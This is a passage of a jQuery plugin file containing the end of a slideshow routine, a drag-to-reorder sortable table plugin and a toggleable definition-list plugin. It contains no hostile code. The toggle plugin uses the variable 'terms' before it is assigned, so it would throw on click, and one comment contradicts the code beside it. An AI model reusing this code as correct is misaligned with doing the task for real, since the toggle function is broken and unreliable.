					nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : (pluginOptions.slideSelector ? currentSlide.nextAll(pluginOptions.slideSelector).first() : currentSlide.next());
					if (!nextSlide.length) {
						// No next slide available, loop back over (this should never happen with randomize enabled)
						nextSlide = slides.not(currentSlide).first();
					}
					
					// Prep the next slide
					nextSlide.css({
						display: "block",
						opacity: 1,
						zIndex: (pluginOptions.zIndexForTopSlide - 1)
					});
					
					// Wait, then fade out the current slide
					currentSlide.delay(pluginOptions.viewDuration).animate({
						opacity: 0
					}, pluginOptions.fadeDuration, funcLoop);
				};
				
				// Wait, then start the fade-out loop (fade out the current slide)
				currentSlide.delay(pluginOptions.viewDuration).animate({
					opacity: 0
				}, pluginOptions.fadeDuration, funcLoop);
			}
		});
	};
	
	/*
		Sortable Table
		
		Adds drag-to-reorder functionality to tables with a styleable hover ghost and event hooks.
	*/
	$.fn.gstSortableTable = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			// Fires after the rows have been re-ordered
			afterShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after having dragged a row far enough to cause row re-ordering, but just before any rows have actually been re-ordered
			beforeShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after the mouse-up that terminates dragging
			dragFinish: false, // function (Element:theTable, Element:dragRow, Boolean:tableChanged)
			// Fires as soon as dragging begins (not on the mouse-down)
			dragStart: false, // function (Element:theTable, Element:dragRow)
			rowSelector: "", // String: CSS selector for the rows to add sortability to
			zIndexForGhost: 1000,
			dragHandleSelector: false
		}, pluginOptions);
		
		// Process each table
		return this.each(function () {
			var theTable = this,
				$theTable,
				stateMouseIsDown = false, // Bool: Whether the table is between mouse-down and mouse-up
				stateFirstMouseMove = false, // Bool: Whether the next mouse-move received is the first since the mouse-down
				stateChanged = false, // Row-swapping happened during a mouse-down
				rowMouseDown = false, // Element: The row that received the mouse-down
				hoverGhost, // Element: The hover ghost container
				cursorDelta, // Object: The distance between the top-left corner of the clicked row and the cursor
				funcGetRows,
				funcMouseMove;
			
			funcGetRows = function () {
				var ret = $theTable.find("tbody tr");
				if (pluginOptions.rowSelector) {
					ret = ret.filter(pluginOptions.rowSelector);
				}
				return ret;
			};
			
			funcMouseMove = function (event) {
				var theTableOffset, rowOfInterestOffset, theTableWidth,
					tableClone,
					roiCopy, roiCopyPos;
				
				if (!stateMouseIsDown) {
					alert("Error: Mouse is up but mouse-move event was received.");
					return;
				}
				
				theTableOffset = $theTable.offset();
				rowOfInterestOffset = $(rowMouseDown).offset();
				
				//alert("theTableOffset.left = " + theTableOffset.left + "\n theTableOffset.top = " + theTableOffset.top + "\n rowOfInterestOffset.left = " + rowOfInterestOffset.left + "\n rowOfInterestOffset.top = " + rowOfInterestOffset.top);
				
				if (stateFirstMouseMove) {
					stateFirstMouseMove = false;
					
					// Create and attach the hover ghost element
					hoverGhost = document.createElement("div");
					hoverGhost.className = "gst-sortable-table-ghost";
					
					// Style up the hover ghost
					theTableWidth = $theTable.width();
					$(hoverGhost).css({
						position: "absolute",
						left: -(theTableWidth + 100) + "px",
						top: 0,
						width: theTableWidth + "px",
						height: "1px", // Will be adusted later to show one table row
						overflow: "hidden",
						zIndex: pluginOptions.zIndexForGhost
					});
					
					// Create the table clone
					tableClone = theTable.cloneNode(true);
					
					// Position the table clone so the row of interest is at the top of the hover ghost
					/*
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: -(rowOfInterestOffset.top - theTableOffset.top) + "px",
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					*/
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: 0,
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					
					//alert("rowOfInterestOffset.top = " + rowOfInterestOffset.top + "\ntheTableOffset.top = " + theTableOffset.top);
					
					// Size the hover ghost such that only the row of interest is visible
					$(hoverGhost).css("height", $(rowMouseDown).outerHeight() + "px");
					
					// Attach the finished hover ghost
					$("body").append(hoverGhost);
					
					roiCopy = $(tableClone).find("tr.of-interest");
					roiCopyPos = roiCopy.position();
					//alert(-roiCopyPos.top + "px");
					$(tableClone).css("top", -roiCopyPos.top + "px");
					
					// Event Hook: dragStart
					if (pluginOptions.dragStart) {
						pluginOptions.dragStart(theTable, rowMouseDown);
					}
				}
				
				// Position the hover ghost under the cursor
				$(hoverGhost).css({
					left: theTableOffset.left + "px",
					top: event.pageY - cursorDelta.y + "px"
				});
				
				// Check each row to see if the mouse is over that row
				funcGetRows().each(function () {
					var $this = $(this),
						rowHeight, rowWidth, rowOffset, inRowOffsetY;
					
					rowHeight = $this.height();
					rowWidth = $this.width();
					rowOffset = $this.offset();
					
					// How many pixels (vertically) down into the row is the cursor
					inRowOffsetY = event.pageY - rowOffset.top;
					
					// Not the mouse-down row, and horizontal and vertical match
					if (
						rowMouseDown !== this
						&& event.pageX >= rowOffset.left
						&& event.pageX < (rowOffset.left + rowWidth)
						&& event.pageY >= rowOffset.top
						&& event.pageY < (rowOffset.top + rowHeight)
					) {
						// Event Hook: beforeShunk
						if (pluginOptions.beforeShunk) {
							pluginOptions.beforeShunk(theTable, rowMouseDown, this);
						}
						
						// Remove rowMouseDown (the row being dragged) from the table
						rowMouseDown.parentNode.removeChild(rowMouseDown);
						
						// rowMouseDown now exists as a detached DOM node
						
						if (inRowOffsetY <= rowHeight / 2) {
							// The cursor entered from above the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.after(rowMouseDown);
						} else {
							// The cursor entered from below the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.before(rowMouseDown);
						}
						
						// Event Hook: afterShunk
						/*
						if (pluginOptions.afterShunk) {
							pluginOptions.afterShunk(theTable, rowMouseDown, this);
						}
						*/
						
						// There was a table row swap
						stateChanged = true;
						
					}
					
				});
				
			};
			
			$theTable = $(this);
			
			// Activate any styles that depend on this table being javascript-enhanced
			$theTable.addClass("gst-sortable-table-scripted");
			
			// Turn off text selection within the table
			/*
			$theTable.attr('unselectable', 'on');
			$theTable.css({
				"-moz-user-select": "none",
				"-khtml-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			});
			$theTable.each(function () { 
				this.onselectstart = function () { return false; };
			});
			*/
			if ($.browser && $.browser.mozilla) {
				$theTable.css({
					"-moz-user-select": "none"
				});
			} else if ($.browser && $.browser.msie) {
				$theTable.attr('unselectable', 'on');
				$theTable.find("*").attr('unselectable', 'on'); // IE's "unselectable" does not inherit
			} else {
				$theTable.css({
					"-khtml-user-select": "none",
					"-webkit-user-select": "none"
				});
				$theTable.bind("mousedown.disableTextSelect", function () {
					return false;
				});
			}
			$theTable.css({
				"user-select": "none" // never hurts, should override vendor-specific styles
			});
			
			// Assign mouse-down handlers to the rows
			/*
			funcGetRows().mousedown(function (event) {
				stateMouseIsDown = true;
				stateFirstMouseMove = true;
				
				// Store which row has been mouse-down'ed
				rowMouseDown = this;
				
				$(rowMouseDown).addClass("of-interest");
				
				// Bind the mouse-move handler to the document
				$(this).parents().last().bind("mousemove", funcMouseMove);
				
				// Calculate the distance between the top-left corner of the row
				// and the cursor
				var rowOffset = $(rowMouseDown).offset();
				cursorDelta = {
					x: event.pageX - rowOffset.left,
					y: event.pageY - rowOffset.top
				};
				
			});
			*/
			var buildMouseDownFunc = function (row) {
				return function (event) {
					stateMouseIsDown = true;
					stateFirstMouseMove = true;
					
					rowMouseDown = row;
					
					$(rowMouseDown).addClass("of-interest");
					
					// Bind the mouse-move handler to the document
					$(rowMouseDown).parents().last().bind("mousemove", funcMouseMove);
					
					// Calculate the distance between the top-left corner of the row
					// and the cursor
					var rowOffset = $(rowMouseDown).offset();
					cursorDelta = {
						x: event.pageX - rowOffset.left,
						y: event.pageY - rowOffset.top
					};
				}
			};
			if (pluginOptions.dragHandleSelector) {
				//alert("using drag handles");
				//funcGetRows().find(pluginOptions.dragHandleSelector).closest("tr").mousedown(mouseDownFunc);
				
				// Give the drag handle the mousedown handler
				funcGetRows().find(pluginOptions.dragHandleSelector).mousedown(function (event) {
					var myRow = $(this).closest("tr").get(0);
					buildMouseDownFunc(myRow)(event);
				});
			} else {
				//funcGetRows().mousedown(mouseDownFunc);
				funcGetRows().each(function () {
					$(this).mousedown(buildMouseDownFunc(this));
				});
			}
			
			// Assign a mouse-up handler to the document
			$theTable.parents().last().mouseup(function () {
				stateMouseIsDown = false;
				stateFirstMouseMove = false;
				
				$(rowMouseDown).removeClass("of-interest");
				
				// Unbind the mouse-move handler from the document
				$(this).unbind("mousemove", funcMouseMove);
				
				// Destroy the hover ghost
				if (hoverGhost) {
					$(hoverGhost).remove();
					hoverGhost = false;
				}
				
				//alert("mouseup: tableChanged = " + (stateChanged ? "true" : "false"));
				
				// Event Hook: dragFinish
				if (pluginOptions.dragFinish) {
					pluginOptions.dragFinish(theTable, rowMouseDown, stateChanged);
				}
				
				// Reset stateChanged
				stateChanged = false;
				
				//alert("mouseup: tableChanged (2) = " + (stateChanged ? "true" : "false"));
			});
		});
	};
	
	/*
		Toggleable Definition Lists
		
		Allows the term group(s) of a DL to toggle the display of those terms' definition(s).
	*/
	$.fn.gstToggleable = function () {
		
		// Add "is active" class
		this.addClass("gst-toggleable-scripted");
		
		// On-click handlers on DTs
		this.children("dt").click(function () {
			var terms, definitions;
			
			// Select myself and all adjacent terms (before and after)
			terms = $(this).add(terms.prevUntil("dd")).add(terms.nextUntil("dd"));
			
			// Toggle these terms
			terms.toggleClass("gst-toggleable-open");
			
			// Select all the definitions for this term group
			definitions = terms.last().nextUntil("dt");
			
			// Toggle the definitions
			definitions.toggleClass("gst-toggleable-open");
		});
		
		return this;
	};
	
})(jQuery);
